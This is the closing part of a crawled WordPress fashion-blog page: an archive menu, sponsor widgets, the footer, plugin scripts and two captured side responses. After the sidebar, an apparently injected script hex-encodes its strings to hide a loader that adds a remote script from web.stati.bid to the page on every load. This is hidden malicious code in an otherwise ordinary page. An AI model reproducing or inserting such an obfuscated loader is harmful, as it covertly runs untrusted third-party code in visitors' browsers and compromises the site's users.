	<option value='http://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='http://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='http://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='http://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='http://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='http://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='http://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='http://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='http://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='http://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='http://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='http://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='http://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='http://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='http://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='http://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='http://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='http://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='http://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='http://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='http://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='http://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='http://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='http://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='http://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='http://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='http://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='http://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='http://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='http://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='http://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='http://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='http://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='http://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='http://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='http://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='http://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='http://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='http://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='http://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='http://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='http://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='http://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='http://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='http://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='http://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='http://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='http://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='http://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='http://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='http://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='http://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='http://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='http://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='http://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='http://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='http://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='http://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='http://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='http://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='http://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='http://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='http://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='http://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='http://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='http://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='http://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='http://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='http://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='http://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='http://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='http://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='http://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='http://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='http://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='http://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='http://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='http://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='http://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='http://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='http://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='http://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='http://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='http://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='http://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='http://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='http://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='http://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='http://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='http://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='http://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='http://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='http://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='http://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='http://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='http://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_443fbb24e10e18a0b7e6c4412e5611e2","fragment_name":"wc_fragments_443fbb24e10e18a0b7e6c4412e5611e2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s5EL-IZRVRkIgRcDHHqwyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769033839627');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://whos.amung.us/pingjs/?k=4vtqficnyime&t=Rachel%20Bilson%20%E2%80%93%20L%20O%20L%20I%20T%20A&c=u&x=http%3A%2F%2Fwww.lolitas.se%2F2008%2F01%2F17%2Frachel-bilson-4%2F&y=&a=0&d=3.646&v=27&r=5200
body_size: 61
content:
WAU_r_u('1','4vtqficnyime',0);